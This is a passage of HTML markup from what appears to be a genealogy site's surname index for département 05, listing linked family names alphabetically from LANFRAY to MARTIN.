href="?d=05&n=LANFRAY">LANFRAY</a>, <a href="?d=05&n=LANGLET">LANGLET</a>, <a href="?d=05&n=LANGLOIS">LANGLOIS</a>, <a href="?d=05&n=LANGONNET">LANGONNET</a>, <a href="?d=05&n=LANGUIRO">LANGUIRO</a>, <a href="?d=05&n=LANIER">LANIER</a>, <a href="?d=05&n=LANNES">LANNES</a>, <a href="?d=05&n=LANNOY">LANNOY</a>, <a href="?d=05&n=LANNURIEN">LANNURIEN</a>, <a href="?d=05&n=LANQUETIN">LANQUETIN</a>, <a href="?d=05&n=LANTELME">LANTELME</a>, <a href="?d=05&n=LANTHEAUME">LANTHEAUME</a>, <a href="?d=05&n=LANTHELME">LANTHELME</a>, <a href="?d=05&n=LANU">LANU</a>, <a href="?d=05&n=LANZA">LANZA</a>, <a href="?d=05&n=LAON">LAON</a>, <a href="?d=05&n=LAPAILLE">LAPAILLE</a>, <a href="?d=05&n=LAPEYRE">LAPEYRE</a>, <a href="?d=05&n=LAPHOND">LAPHOND</a>, <a href="?d=05&n=LAPIERRE">LAPIERRE</a>, <a href="?d=05&n=LAPORTE">LAPORTE</a>, <a href="?d=05&n=LAPPASSAT">LAPPASSAT</a>, <a href="?d=05&n=LAPRAT">LAPRAT</a>, <a href="?d=05&n=LAQUAIRIE">LAQUAIRIE</a>, <a href="?d=05&n=LAQUOI">LAQUOI</a>, <a href="?d=05&n=LARD">LARD</a>, <a href="?d=05&n=LARDON">LARDON</a>, <a href="?d=05&n=LARIDA">LARIDA</a>, <a href="?d=05&n=LAROCHE">LAROCHE</a>, <a href="?d=05&n=LARREDE">LARREDE</a>, <a href="?d=05&n=LARRERE">LARRERE</a>, <a href="?d=05&n=LARROQUE">LARROQUE</a>, <a href="?d=05&n=LARROUTUROU">LARROUTUROU</a>, <a href="?d=05&n=LARTIGUE">LARTIGUE</a>, <a href="?d=05&n=LASCAUT">LASCAUT</a>, <a href="?d=05&n=LASSAILLY">LASSAILLY</a>, <a href="?d=05&n=LASSER">LASSER</a>, <a href="?d=05&n=LASSERRE">LASSERRE</a>, <a href="?d=05&n=LATAINVILLE">LATAINVILLE</a>, <a href="?d=05&n=LATARD">LATARD</a>, <a href="?d=05&n=LATIL">LATIL</a>, <a href="?d=05&n=LATY">LATY</a>, <a href="?d=05&n=LAUBERT">LAUBERT</a>, <a href="?d=05&n=LAUBIN">LAUBIN</a>, <a href="?d=05&n=LAUDEL">LAUDEL</a>, <a href="?d=05&n=LAUDINET">LAUDINET</a>, <a href="?d=05&n=LAUGERO">LAUGERO</a>, <a href="?d=05&n=LAUGIER">LAUGIER</a>, <a href="?d=05&n=LAURANS">LAURANS</a>, <a href="?d=05&n=LAURENCON">LAURENCON</a>, <a href="?d=05&n=LAURENS">LAURENS</a>, <a href="?d=05&n=LAURENS BERGE">LAURENS BERGE</a>, <a href="?d=05&n=LAURENS-BERGE">LAURENS-BERGE</a>, <a href="?d=05&n=LAURENT">LAURENT</a>, <a href="?d=05&n=LAURENTI">LAURENTI</a>, <a href="?d=05&n=LAURETTA">LAURETTA</a>, <a href="?d=05&n=LAURIN">LAURIN</a>, <a href="?d=05&n=LAUSTRIAT">LAUSTRIAT</a>, <a href="?d=05&n=LAUTARET">LAUTARET</a>, <a href="?d=05&n=LAUTH">LAUTH</a>, <a href="?d=05&n=LAUTIER">LAUTIER</a>, <a href="?d=05&n=LAUZIER">LAUZIER</a>, <a href="?d=05&n=LAVAL">LAVAL</a>, <a href="?d=05&n=LAVALL">LAVALL</a>, <a href="?d=05&n=LAVALL-VASQUEZ">LAVALL-VASQUEZ</a>, <a href="?d=05&n=LAVELLE">LAVELLE</a>, <a href="?d=05&n=LAVERGNE">LAVERGNE</a>, <a href="?d=05&n=LAVERRIERE">LAVERRIERE</a>, <a href="?d=05&n=LAVIGNE">LAVIGNE</a>, <a href="?d=05&n=LAVILLE">LAVILLE</a>, <a href="?d=05&n=LAVOIPIERRE">LAVOIPIERRE</a>, <a href="?d=05&n=LAVOLLE">LAVOLLE</a>, <a href="?d=05&n=LAYSSAC">LAYSSAC</a>, <a href="?d=05&n=LAZAR">LAZAR</a>, <a href="?d=05&n=LAZARD">LAZARD</a>, <a href="?d=05&n=LAZARIN">LAZARIN</a>, <a href="?d=05&n=LAZARINI">LAZARINI</a>, <a href="?d=05&n=LAZERGES">LAZERGES</a>, <a href="?d=05&n=LEA">LEA</a>, <a href="?d=05&n=LEANDRI">LEANDRI</a>, <a href="?d=05&n=LEAUFFRE">LEAUFFRE</a>, <a href="?d=05&n=LEAUTAUD">LEAUTAUD</a>, <a href="?d=05&n=LEAUTHAUD">LEAUTHAUD</a>, <a href="?d=05&n=LEAUTHIER">LEAUTHIER</a>, <a href="?d=05&n=LEAUTIER">LEAUTIER</a>, <a href="?d=05&n=LEBARON">LEBARON</a>, <a href="?d=05&n=LEBEGUE">LEBEGUE</a>, <a href="?d=05&n=LEBEIGLE">LEBEIGLE</a>, <a href="?d=05&n=LEBELLE">LEBELLE</a>, <a href="?d=05&n=LE BIHAN">LE BIHAN</a>, <a href="?d=05&n=LEBLANC">LEBLANC</a>, <a href="?d=05&n=LE BOEUF">LE BOEUF</a>, <a href="?d=05&n=LEBOEUF">LEBOEUF</a>, <a href="?d=05&n=LEBRAT">LEBRAT</a>, <a href="?d=05&n=LEBRE">LEBRE</a>, <a href="?d=05&n=LEBRES">LEBRES</a>, <a href="?d=05&n=LE BRETON">LE BRETON</a>, <a href="?d=05&n=LEBREUX">LEBREUX</a>, <a href="?d=05&n=LEBROU">LEBROU</a>, <a href="?d=05&n=LEBRUN">LEBRUN</a>, <a href="?d=05&n=LECADIEU">LECADIEU</a>, <a href="?d=05&n=LECAT">LECAT</a>, <a href="?d=05&n=LECCA">LECCA</a>, <a href="?d=05&n=LECCIA">LECCIA</a>, <a href="?d=05&n=LECHAT">LECHAT</a>, <a href="?d=05&n=LECLERC">LECLERC</a>, <a href="?d=05&n=LECLERCQ">LECLERCQ</a>, <a href="?d=05&n=LECLERE">LECLERE</a>, <a href="?d=05&n=LECOMTE">LECOMTE</a>, <a href="?d=05&n=LECORDIER">LECORDIER</a>, <a href="?d=05&n=LECORGNE">LECORGNE</a>, <a href="?d=05&n=LE COURBE">LE COURBE</a>, <a href="?d=05&n=LE DANTEC">LE DANTEC</a>, <a href="?d=05&n=LEDENTEC">LEDENTEC</a>, <a href="?d=05&n=LEDON">LEDON</a>, <a href="?d=05&n=LEDRU">LEDRU</a>, <a href="?d=05&n=LEELI OU QUILI">LEELI OU QUILI</a>, <a href="?d=05&n=LEFEBURE">LEFEBURE</a>, <a href="?d=05&n=LEFEBVRE">LEFEBVRE</a>, <a href="?d=05&n=LEFEU">LEFEU</a>, <a href="?d=05&n=LEFEVRE">LEFEVRE</a>, <a href="?d=05&n=LE FLOCH">LE FLOCH</a>, <a href="?d=05&n=LEFRANT">LEFRANT</a>, <a href="?d=05&n=LEGER">LEGER</a>, <a href="?d=05&n=LEGLISE">LEGLISE</a>, <a href="?d=05&n=LEGON">LEGON</a>, <a href="?d=05&n=LEGROS">LEGROS</a>, <a href="?d=05&n=LE GUILLERMIC">LE GUILLERMIC</a>, <a href="?d=05&n=LEGUIN">LEGUIN</a>, <a href="?d=05&n=LE HOUCQ">LE HOUCQ</a>, <a href="?d=05&n=LEICHSENRING">LEICHSENRING</a>, <a href="?d=05&n=LEIPERS-BERGER">LEIPERS-BERGER</a>, <a href="?d=05&n=LEJEUNE">LEJEUNE</a>, <a href="?d=05&n=LELEWICZ">LELEWICZ</a>, <a href="?d=05&n=LELIEVRE">LELIEVRE</a>, <a href="?d=05&n=LELORRAIN">LELORRAIN</a>, <a href="?d=05&n=LELY">LELY</a>, <a href="?d=05&n=LEMAIRE">LEMAIRE</a>, <a href="?d=05&n=LE MARRE">LE MARRE</a>, <a href="?d=05&n=LEMATTE">LEMATTE</a>, <a href="?d=05&n=LEMOINE">LEMOINE</a>, <a href="?d=05&n=LENEL">LENEL</a>, <a href="?d=05&n=LENEUTRE">LENEUTRE</a>, <a href="?d=05&n=LENOIR">LENOIR</a>, <a href="?d=05&n=LENORMAND">LENORMAND</a>, <a href="?d=05&n=LEONARD">LEONARD</a>, <a href="?d=05&n=LEONARDI">LEONARDI</a>, <a href="?d=05&n=LEONE">LEONE</a>, <a href="?d=05&n=LEONETTI">LEONETTI</a>, <a href="?d=05&n=LEONNET">LEONNET</a>, <a href="?d=05&n=LEONZI">LEONZI</a>, <a href="?d=05&n=LEOPOLD">LEOPOLD</a>, <a href="?d=05&n=LEOTAUD">LEOTAUD</a>, <a href="?d=05&n=LEOTHAUD">LEOTHAUD</a>, <a href="?d=05&n=LEOTIER">LEOTIER</a>, <a href="?d=05&n=LEOUFERE">LEOUFERE</a>, <a href="?d=05&n=LEOUFFRE">LEOUFFRE</a>, <a href="?d=05&n=LE PAPE">LE PAPE</a>, <a href="?d=05&n=LEPAS">LEPAS</a>, <a href="?d=05&n=LE PERRON">LE PERRON</a>, <a href="?d=05&n=LE-PERRON">LE-PERRON</a>, <a href="?d=05&n=LEPEUVE">LEPEUVE</a>, <a href="?d=05&n=LEPEYTRE">LEPEYTRE</a>, <a href="?d=05&n=LEPIDI">LEPIDI</a>, <a href="?d=05&n=LEPLAT">LEPLAT</a>, <a href="?d=05&n=LEPOIRE">LEPOIRE</a>, <a href="?d=05&n=LEPVRIER">LEPVRIER</a>, <a href="?d=05&n=LE RAT">LE RAT</a>, <a href="?d=05&n=LERCHE">LERCHE</a>, <a href="?d=05&n=LERDA">LERDA</a>, <a href="?d=05&n=LE ROUX">LE ROUX</a>, <a href="?d=05&n=LEROUX">LEROUX</a>, <a href="?d=05&n=LEROY">LEROY</a>, <a href="?d=05&n=LERUSSI">LERUSSI</a>, <a href="?d=05&n=LESBROAS">LESBROAS</a>, <a href="?d=05&n=LESBROS">LESBROS</a>, <a href="?d=05&n=LESCAL">LESCAL</a>, <a href="?d=05&n=LESCURE">LESCURE</a>, <a href="?d=05&n=LESOEUR">LESOEUR</a>, <a href="?d=05&n=LESQUERA">LESQUERA</a>, <a href="?d=05&n=LESTEVEN">LESTEVEN</a>, <a href="?d=05&n=LESURE">LESURE</a>, <a href="?d=05&n=LE TALLEC">LE TALLEC</a>, <a href="?d=05&n=LETHUAIRE">LETHUAIRE</a>, <a href="?d=05&n=LETIEVANT">LETIEVANT</a>, <a href="?d=05&n=LETRY">LETRY</a>, <a href="?d=05&n=LEVALLOIS">LEVALLOIS</a>, <a href="?d=05&n=LEVASSEUR">LEVASSEUR</a>, <a href="?d=05&n=LEVENTOUX">LEVENTOUX</a>, <a href="?d=05&n=LEVEQUE">LEVEQUE</a>, <a href="?d=05&n=LEVET">LEVET</a>, <a href="?d=05&n=LEVIGNE">LEVIGNE</a>, <a href="?d=05&n=LEVRAT">LEVRAT</a>, <a href="?d=05&n=LEVRAY">LEVRAY</a>, <a href="?d=05&n=LEVRINO">LEVRINO</a>, <a href="?d=05&n=LEY">LEY</a>, <a href="?d=05&n=LEYDET">LEYDET</a>, <a href="?d=05&n=LEYDON">LEYDON</a>, <a href="?d=05&n=LEYRAUD">LEYRAUD</a>, <a href="?d=05&n=LEYRIS">LEYRIS</a>, <a href="?d=05&n=LEYZIN">LEYZIN</a>, <a href="?d=05&n=LEZARME">LEZARME</a>, <a href="?d=05&n=LHEN">LHEN</a>, <a href="?d=05&n=L'HERMITTE">L'HERMITTE</a>, <a href="?d=05&n=LHEUREUX">LHEUREUX</a>, <a href="?d=05&n=LHOUMEAU">LHOUMEAU</a>, <a href="?d=05&n=LIAIGRE">LIAIGRE</a>, <a href="?d=05&n=LIANTAUD">LIANTAUD</a>, <a href="?d=05&n=LIATIER">LIATIER</a>, <a href="?d=05&n=LIAUTARD">LIAUTARD</a>, <a href="?d=05&n=LIAUTAUD">LIAUTAUD</a>, <a href="?d=05&n=LIAUTHAUD">LIAUTHAUD</a>, <a href="?d=05&n=LIAUTIER">LIAUTIER</a>, <a href="?d=05&n=LIBES">LIBES</a>, <a href="?d=05&n=LIBLIN">LIBLIN</a>, <a href="?d=05&n=LIDOYNE">LIDOYNE</a>, <a href="?d=05&n=LIEFOOGHE">LIEFOOGHE</a>, <a href="?d=05&n=LIEGE">LIEGE</a>, <a href="?d=05&n=LIEURE">LIEURE</a>, <a href="?d=05&n=LIEUTARD">LIEUTARD</a>, <a href="?d=05&n=LIEUTAUD">LIEUTAUD</a>, <a href="?d=05&n=LIEUTIER">LIEUTIER</a>, <a href="?d=05&n=LIEVIN">LIEVIN</a>, <a href="?d=05&n=LIGNON">LIGNON</a>, <a href="?d=05&n=LIGOUSA">LIGOUSA</a>, <a href="?d=05&n=LIGOUSAT">LIGOUSAT</a>, <a href="?d=05&n=LIGOUZA">LIGOUZA</a>, <a href="?d=05&n=LIGOZAT">LIGOZAT</a>, <a href="?d=05&n=LIMONT">LIMONT</a>, <a href="?d=05&n=LIMOUSIN">LIMOUSIN</a>, <a href="?d=05&n=LINAC">LINAC</a>, <a href="?d=05&n=LINARES">LINARES</a>, <a href="?d=05&n=LINAS">LINAS</a>, <a href="?d=05&n=LINDSAY">LINDSAY</a>, <a href="?d=05&n=LINGENHELD">LINGENHELD</a>, <a href="?d=05&n=LIONS">LIONS</a>, <a href="?d=05&n=LIOTARD">LIOTARD</a>, <a href="?d=05&n=LIOTHARD">LIOTHARD</a>, <a href="?d=05&n=LIOTHAUD">LIOTHAUD</a>, <a href="?d=05&n=LIOTIER">LIOTIER</a>, <a href="?d=05&n=LIOTTIER">LIOTTIER</a>, <a href="?d=05&n=LIOUCHE">LIOUCHE</a>, <a href="?d=05&n=LIOUFFRE">LIOUFFRE</a>, <a href="?d=05&n=LIPINSKI">LIPINSKI</a>, <a href="?d=05&n=LISSY">LISSY</a>, <a href="?d=05&n=LIVET">LIVET</a>, <a href="?d=05&n=LIZARD">LIZARD</a>, <a href="?d=05&n=LIZERETTI">LIZERETTI</a>, <a href="?d=05&n=LLAMAS-CONTRERAS">LLAMAS-CONTRERAS</a>, <a href="?d=05&n=LLORIS">LLORIS</a>, <a href="?d=05&n=LOBKOVSKY">LOBKOVSKY</a>, <a href="?d=05&n=LOCONTE">LOCONTE</a>, <a href="?d=05&n=LOGUET">LOGUET</a>, <a href="?d=05&n=LOISEAU">LOISEAU</a>, <a href="?d=05&n=LOISON">LOISON</a>, <a href="?d=05&n=LOMBARD">LOMBARD</a>, <a href="?d=05&n=LOMBARDI">LOMBARDI</a>, <a href="?d=05&n=LOMBARDO">LOMBARDO</a>, <a href="?d=05&n=LOMBART">LOMBART</a>, <a href="?d=05&n=LONG">LONG</a>, <a href="?d=05&n=LONGIN">LONGIN</a>, <a href="?d=05&n=LONGIS">LONGIS</a>, <a href="?d=05&n=LONGO">LONGO</a>, <a href="?d=05&n=LOPEZ">LOPEZ</a>, <a href="?d=05&n=LORAN-HARANQUI">LORAN-HARANQUI</a>, <a href="?d=05&n=LORENTZ">LORENTZ</a>, <a href="?d=05&n=LORENZATI">LORENZATI</a>, <a href="?d=05&n=LORFEUVRE">LORFEUVRE</a>, <a href="?d=05&n=LORIOT DE ROUVRAY">LORIOT DE ROUVRAY</a>, <a href="?d=05&n=LOT">LOT</a>, <a href="?d=05&n=LOTER">LOTER</a>, <a href="?d=05&n=LOUBES">LOUBES</a>, <a href="?d=05&n=LOUBET">LOUBET</a>, <a href="?d=05&n=LOUIS">LOUIS</a>, <a href="?d=05&n=LOUIS-PALLUEL">LOUIS-PALLUEL</a>, <a href="?d=05&n=LOUVAT">LOUVAT</a>, <a href="?d=05&n=LOUX">LOUX</a>, <a href="?d=05&n=LOVITON">LOVITON</a>, <a href="?d=05&n=LOZANO">LOZANO</a>, <a href="?d=05&n=LOZZI">LOZZI</a>, <a href="?d=05&n=LOZZIO">LOZZIO</a>, <a href="?d=05&n=LUC">LUC</a>, <a href="?d=05&n=LUCAS">LUCAS</a>, <a href="?d=05&n=LUCCI">LUCCI</a>, <a href="?d=05&n=LUCCIANI">LUCCIANI</a>, <a href="?d=05&n=LUCE">LUCE</a>, <a href="?d=05&n=LUCET">LUCET</a>, <a href="?d=05&n=LUCIANI">LUCIANI</a>, <a href="?d=05&n=LUCIANO">LUCIANO</a>, <a href="?d=05&n=LUCOTTE">LUCOTTE</a>, <a href="?d=05&n=LUISET">LUISET</a>, <a href="?d=05&n=LULEDJIAN">LULEDJIAN</a>, <a href="?d=05&n=LUNA">LUNA</a>, <a href="?d=05&n=LUNDY">LUNDY</a>, <a href="?d=05&n=LUPETTI">LUPETTI</a>, <a href="?d=05&n=LUQUET">LUQUET</a>, <a href="?d=05&n=LUSSIER">LUSSIER</a>, <a href="?d=05&n=LUSSIGNOL">LUSSIGNOL</a>, <a href="?d=05&n=LUTHRINGSHAUSER">LUTHRINGSHAUSER</a>, <a href="?d=05&n=LUTHY">LUTHY</a>, <a href="?d=05&n=LUYA">LUYA</a>, <a href="?d=05&n=LUYAT">LUYAT</a>, <a href="?d=05&n=LYARD">LYARD</a>, <a href="?d=05&n=LYAUTEY">LYAUTEY</a>, <a href="?d=05&n=LYONNAZ">LYONNAZ</a>, <a href="?d=05&n=LYONNE">LYONNE</a>, <a href="?d=05&n=LYPKA">LYPKA</a>, <a href="?d=05&n=MABERT">MABERT</a>, <a href="?d=05&n=MABLOR">MABLOR</a>, <a href="?d=05&n=MABON">MABON</a>, <a href="?d=05&n=MACARI">MACARI</a>, <a href="?d=05&n=MACARIE">MACARIE</a>, <a href="?d=05&n=MACARY">MACARY</a>, <a href="?d=05&n=MACCARI">MACCARI</a>, <a href="?d=05&n=MACCARY">MACCARY</a>, <a href="?d=05&n=MACCHI">MACCHI</a>, <a href="?d=05&n=MACE">MACE</a>, <a href="?d=05&n=MACHABERT">MACHABERT</a>, <a href="?d=05&n=MACHADO">MACHADO</a>, <a href="?d=05&n=MACHADO OLIVEIRA">MACHADO OLIVEIRA</a>, <a href="?d=05&n=MACHAIN">MACHAIN</a>, <a href="?d=05&n=MACHETTE">MACHETTE</a>, <a href="?d=05&n=MACHETTO">MACHETTO</a>, <a href="?d=05&n=MACHIAVELLO">MACHIAVELLO</a>, <a href="?d=05&n=MACKIEWIEZ">MACKIEWIEZ</a>, <a href="?d=05&n=MADDALON">MADDALON</a>, <a href="?d=05&n=MADERN">MADERN</a>, <a href="?d=05&n=MAESTRACCI">MAESTRACCI</a>, <a href="?d=05&n=MAESTRATI">MAESTRATI</a>, <a href="?d=05&n=MAFFRE">MAFFRE</a>, <a href="?d=05&n=MAFFREN">MAFFREN</a>, <a href="?d=05&n=MAGALLON">MAGALLON</a>, <a href="?d=05&n=MAGALON">MAGALON</a>, <a href="?d=05&n=MAGALONE">MAGALONE</a>, <a href="?d=05&n=MAGAT">MAGAT</a>, <a href="?d=05&n=MAGAUD">MAGAUD</a>, <a href="?d=05&n=MAGDELAIN">MAGDELAIN</a>, <a href="?d=05&n=MAGISTRY">MAGISTRY</a>, <a href="?d=05&n=MAGLIONE">MAGLIONE</a>, <a href="?d=05&n=MAGNALDI">MAGNALDI</a>, <a href="?d=05&n=MAGNAM">MAGNAM</a>, <a href="?d=05&n=MAGNAN">MAGNAN</a>, <a href="?d=05&n=MAGNANON">MAGNANON</a>, <a href="?d=05&n=MAGNARD">MAGNARD</a>, <a href="?d=05&n=MAGNE">MAGNE</a>, <a href="?d=05&n=MAGNESIANI">MAGNESIANI</a>, <a href="?d=05&n=MAGNIARD">MAGNIARD</a>, <a href="?d=05&n=MAGNIN">MAGNIN</a>, <a href="?d=05&n=MAGRON">MAGRON</a>, <a href="?d=05&n=MAGUET">MAGUET</a>, <a href="?d=05&n=MAHE">MAHE</a>, <a href="?d=05&n=MAHIEUX">MAHIEUX</a>, <a href="?d=05&n=MAHU">MAHU</a>, <a href="?d=05&n=MAIA">MAIA</a>, <a href="?d=05&n=MAIFFRET">MAIFFRET</a>, <a href="?d=05&n=MAIGRE">MAIGRE</a>, <a href="?d=05&n=MAILLE">MAILLE</a>, <a href="?d=05&n=MAILLEFAUD">MAILLEFAUD</a>, <a href="?d=05&n=MAILLET">MAILLET</a>, <a href="?d=05&n=MAILLOT">MAILLOT</a>, <a href="?d=05&n=MAINA">MAINA</a>, <a href="?d=05&n=MAIRE">MAIRE</a>, <a href="?d=05&n=MAIRRE-MIELLOU">MAIRRE-MIELLOU</a>, <a href="?d=05&n=MAISTRE">MAISTRE</a>, <a href="?d=05&n=MAITRE">MAITRE</a>, <a href="?d=05&n=MAJOLI">MAJOLI</a>, <a href="?d=05&n=MAKHLOUFI">MAKHLOUFI</a>, <a href="?d=05&n=MAKROUGRASS">MAKROUGRASS</a>, <a href="?d=05&n=MALACHINA">MALACHINA</a>, <a href="?d=05&n=MALAPERT">MALAPERT</a>, <a href="?d=05&n=MALARTE">MALARTE</a>, <a href="?d=05&n=MALCOR">MALCOR</a>, <a href="?d=05&n=MALET">MALET</a>, <a href="?d=05&n=MALFAIT">MALFAIT</a>, <a href="?d=05&n=MALFATTO">MALFATTO</a>, <a href="?d=05&n=MALGRAND">MALGRAND</a>, <a href="?d=05&n=MALINIER">MALINIER</a>, <a href="?d=05&n=MALISAN">MALISAN</a>, <a href="?d=05&n=MALLEIN">MALLEIN</a>, <a href="?d=05&n=MALLET">MALLET</a>, <a href="?d=05&n=MALLIMO">MALLIMO</a>, <a href="?d=05&n=MALLINIER">MALLINIER</a>, <a href="?d=05&n=MALLOUET">MALLOUET</a>, <a href="?d=05&n=MALO">MALO</a>, <a href="?d=05&n=MALQUIOND">MALQUIOND</a>, <a href="?d=05&n=MALTER">MALTER</a>, <a href="?d=05&n=MALVAULT">MALVAULT</a>, <a href="?d=05&n=MALVAUX">MALVAUX</a>, <a href="?d=05&n=MALVEAU">MALVEAU</a>, <a href="?d=05&n=MALVILLAN">MALVILLAN</a>, <a href="?d=05&n=MALY">MALY</a>, <a href="?d=05&n=MALZIEU">MALZIEU</a>, <a href="?d=05&n=MAMAN">MAMAN</a>, <a href="?d=05&n=MANAI">MANAI</a>, <a href="?d=05&n=MANAVELLA">MANAVELLA</a>, <a href="?d=05&n=MANCA">MANCA</a>, <a href="?d=05&n=MANCINI">MANCINI</a>, <a href="?d=05&n=MANCIP">MANCIP</a>, <a href="?d=05&n=MANDERON">MANDERON</a>, <a href="?d=05&n=MANDRAY">MANDRAY</a>, <a href="?d=05&n=MANEL">MANEL</a>, <a href="?d=05&n=MANENT">MANENT</a>, <a href="?d=05&n=MANFREDI">MANFREDI</a>, <a href="?d=05&n=MANGANIELLO">MANGANIELLO</a>, <a href="?d=05&n=MANGENOT">MANGENOT</a>, <a href="?d=05&n=MANGEOT">MANGEOT</a>, <a href="?d=05&n=MANGINI">MANGINI</a>, <a href="?d=05&n=MANICARDI">MANICARDI</a>, <a href="?d=05&n=MANIEL">MANIEL</a>, <a href="?d=05&n=MANIERE">MANIERE</a>, <a href="?d=05&n=MANIERO">MANIERO</a>, <a href="?d=05&n=MANIKIAN">MANIKIAN</a>, <a href="?d=05&n=MANNE">MANNE</a>, <a href="?d=05&n=MANNENT">MANNENT</a>, <a href="?d=05&n=MANON">MANON</a>, <a href="?d=05&n=MANOURY">MANOURY</a>, <a href="?d=05&n=MANOVELLO">MANOVELLO</a>, <a href="?d=05&n=MANQUAT">MANQUAT</a>, <a href="?d=05&n=MANSART">MANSART</a>, <a href="?d=05&n=MANTE">MANTE</a>, <a href="?d=05&n=MANTEGAZZA">MANTEGAZZA</a>, <a href="?d=05&n=MANTO">MANTO</a>, <a href="?d=05&n=MANUEL">MANUEL</a>, <a href="?d=05&n=MANUL">MANUL</a>, <a href="?d=05&n=MANZANO">MANZANO</a>, <a href="?d=05&n=MANZON">MANZON</a>, <a href="?d=05&n=MANZONI">MANZONI</a>, <a href="?d=05&n=MAQUET">MAQUET</a>, <a href="?d=05&n=MAQUETTE">MAQUETTE</a>, <a href="?d=05&n=MARAGGI">MARAGGI</a>, <a href="?d=05&n=MARAIS">MARAIS</a>, <a href="?d=05&n=MARANDAT">MARANDAT</a>, <a href="?d=05&n=MARANDO">MARANDO</a>, <a href="?d=05&n=MARANGE">MARANGE</a>, <a href="?d=05&n=MARATRAT">MARATRAT</a>, <a href="?d=05&n=MARAVAL">MARAVAL</a>, <a href="?d=05&n=MARBEC">MARBEC</a>, <a href="?d=05&n=MARC">MARC</a>, <a href="?d=05&n=MARCAL">MARCAL</a>, <a href="?d=05&n=MARCEAUX">MARCEAUX</a>, <a href="?d=05&n=MARCEL">MARCEL</a>, <a href="?d=05&n=MARCELIN">MARCELIN</a>, <a href="?d=05&n=MARCEL-JEANNOT">MARCEL-JEANNOT</a>, <a href="?d=05&n=MARCELLIN">MARCELLIN</a>, <a href="?d=05&n=MARCELLIN-GROS">MARCELLIN-GROS</a>, <a href="?d=05&n=MARCHAL">MARCHAL</a>, <a href="?d=05&n=MARCHAND">MARCHAND</a>, <a href="?d=05&n=MARCHAND DIT TONEL">MARCHAND DIT TONEL</a>, <a href="?d=05&n=MARCHAND-REYNARD">MARCHAND-REYNARD</a>, <a href="?d=05&n=MARCHETTI">MARCHETTI</a>, <a href="?d=05&n=MARCHETTO">MARCHETTO</a>, <a href="?d=05&n=MARCHI">MARCHI</a>, <a href="?d=05&n=MARCHIS">MARCHIS</a>, <a href="?d=05&n=MARCIALIS">MARCIALIS</a>, <a href="?d=05&n=MARCIEN">MARCIEN</a>, <a href="?d=05&n=MARCOCCIO">MARCOCCIO</a>, <a href="?d=05&n=MARCOU">MARCOU</a>, <a href="?d=05&n=MARCUCCI">MARCUCCI</a>, <a href="?d=05&n=MARCUZZI">MARCUZZI</a>, <a href="?d=05&n=MARDINON">MARDINON</a>, <a href="?d=05&n=MARE">MARE</a>, <a href="?d=05&n=MARECHAL">MARECHAL</a>, <a href="?d=05&n=MARECHE">MARECHE</a>, <a href="?d=05&n=MAREGLIA">MAREGLIA</a>, <a href="?d=05&n=MARENCO">MARENCO</a>, <a href="?d=05&n=MARENTHIER">MARENTHIER</a>, <a href="?d=05&n=MARET">MARET</a>, <a href="?d=05&n=MARETTO">MARETTO</a>, <a href="?d=05&n=MARGAILLAN">MARGAILLAN</a>, <a href="?d=05&n=MARGOSSIAN">MARGOSSIAN</a>, <a href="?d=05&n=MARGOT DUCLOT">MARGOT DUCLOT</a>, <a href="?d=05&n=MARGOT-DUCLOT">MARGOT-DUCLOT</a>, <a href="?d=05&n=MARGUERITE-PEYRON">MARGUERITE-PEYRON</a>, <a href="?d=05&n=MARHIEU">MARHIEU</a>, <a href="?d=05&n=MARI">MARI</a>, <a href="?d=05&n=MARIANI">MARIANI</a>, <a href="?d=05&n=MARIE">MARIE</a>, <a href="?d=05&n=MARIJON">MARIJON</a>, <a href="?d=05&n=MARILLAC">MARILLAC</a>, <a href="?d=05&n=MARILLIER">MARILLIER</a>, <a href="?d=05&n=MARIN">MARIN</a>, <a href="?d=05&n=MARINE">MARINE</a>, <a href="?d=05&n=MARINIER">MARINIER</a>, <a href="?d=05&n=MARINO">MARINO</a>, <a href="?d=05&n=MARIN RICARD">MARIN RICARD</a>, <a href="?d=05&n=MARIN-RICARD">MARIN-RICARD</a>, <a href="?d=05&n=MARIOTTA">MARIOTTA</a>, <a href="?d=05&n=MARIOTTI">MARIOTTI</a>, <a href="?d=05&n=MARIOTTINI">MARIOTTINI</a>, <a href="?d=05&n=MARITAN">MARITAN</a>, <a href="?d=05&n=MARLHENS">MARLHENS</a>, <a href="?d=05&n=MARLIOT">MARLIOT</a>, <a href="?d=05&n=MARMET">MARMET</a>, <a href="?d=05&n=MARON">MARON</a>, <a href="?d=05&n=MAROT">MAROT</a>, <a href="?d=05&n=MAROU">MAROU</a>, <a href="?d=05&n=MAROUZE">MAROUZE</a>, <a href="?d=05&n=MARQUE">MARQUE</a>, <a href="?d=05&n=MARQUET">MARQUET</a>, <a href="?d=05&n=MARREAU">MARREAU</a>, <a href="?d=05&n=MARRIG">MARRIG</a>, <a href="?d=05&n=MARRIQ">MARRIQ</a>, <a href="?d=05&n=MARRO">MARRO</a>, <a href="?d=05&n=MARROT">MARROT</a>, <a href="?d=05&n=MARROU">MARROU</a>, <a href="?d=05&n=MARRUCHI">MARRUCHI</a>, <a href="?d=05&n=MARS">MARS</a>, <a href="?d=05&n=MARSEILLE">MARSEILLE</a>, <a href="?d=05&n=MARSEILLE DIT GENDRE">MARSEILLE DIT GENDRE</a>, <a href="?d=05&n=MARSEILLE FUSZ">MARSEILLE FUSZ</a>, <a href="?d=05&n=MARTE">MARTE</a>, <a href="?d=05&n=MARTEAUX">MARTEAUX</a>, <a href="?d=05&n=MARTEL">MARTEL</a>, <a href="?d=05&n=MARTELLI">MARTELLI</a>, <a href="?d=05&n=MARTELLOTTO">MARTELLOTTO</a>, <a href="?d=05&n=MARTIN">MARTIN</a>, <a href="?d=05&n=MARTINATO">MARTINATO</a>, <a href="?d=05&n=MARTIN-BELLET">MARTIN-BELLET</a>, <a href="?d=05&n=MARTIN CLOUAIRE">MARTIN CLOUAIRE</a>, <a href="?d=05&n=MARTIN-CLOUAIRE">MARTIN-CLOUAIRE</a>, <a href="?d=05&n=MARTINE">MARTINE</a>, <a href="?d=05&n=MARTINELLI">MARTINELLI</a>, <a href="?d=05&n=MARTINELLO">MARTINELLO</a>, <a href="?d=05&n=MARTINENGHI">MARTINENGHI</a>, <a href="?d=05&n=MARTINET">MARTINET</a>, <a href="?d=05&n=MARTINEZ">MARTINEZ</a>, <a href="?d=05&n=MARTIN FERRIER">MARTIN FERRIER</a>, <a href="?d=05&n=MARTIN-FERRIER">MARTIN-FERRIER</a>, <a href="?d=05&n=MARTINIE">MARTINIE</a>, <a href="?d=05&n=MARTIN-JARRAND">MARTIN-JARRAND</a>, <a href="?d=05&n=MARTIN LAUZIER">MARTIN 